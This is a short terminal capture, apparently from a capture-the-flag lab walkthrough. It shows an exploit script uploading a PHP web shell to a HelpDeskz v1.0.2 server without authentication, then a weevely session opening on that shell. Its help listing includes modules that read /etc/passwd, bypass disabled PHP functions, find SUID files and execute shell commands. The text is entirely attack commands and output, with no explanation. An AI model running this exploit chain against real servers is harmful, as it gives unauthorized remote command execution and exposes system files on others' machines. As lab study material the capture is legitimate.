 root@kali:~# python helpDeskz.py http://10.10.10.121/support/uploads/tickets/ owef.php
Helpdeskz v1.0.2 - Unauthenticated shell upload exploit
found!
http://10.10.10.121/support/uploads/tickets/8b1ecf92148d3478643bf170e10e93e1.php
root@kali:~# weevely http://10.10.10.121/support/uploads/tickets/8b1ecf92148d3478643bf170e10e93e1.php owefsad
[+] weevely 3.7.0
[+] Target:     10.10.10.121
[+] Session:    /root/.weevely/sessions/10.10.10.121/8b1ecf92148d3478643bf170e10e93e1_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> help
:audit_disablefunctionbypass  Bypass disable_function restrictions with mod_cgi and .htaccess.
:audit_phpconf                Audit PHP configuration.
:audit_etcpasswd              Read /etc/passwd with different techniques.
:audit_suidsgid               Find files with SUID or SGID flags.
:audit_filesystem             Audit the file system for weak permissions.
:shell_sh                     Execute shell commands.
:shell_su                     Execute commands with su.
:shell_php                    Execute PHP commands.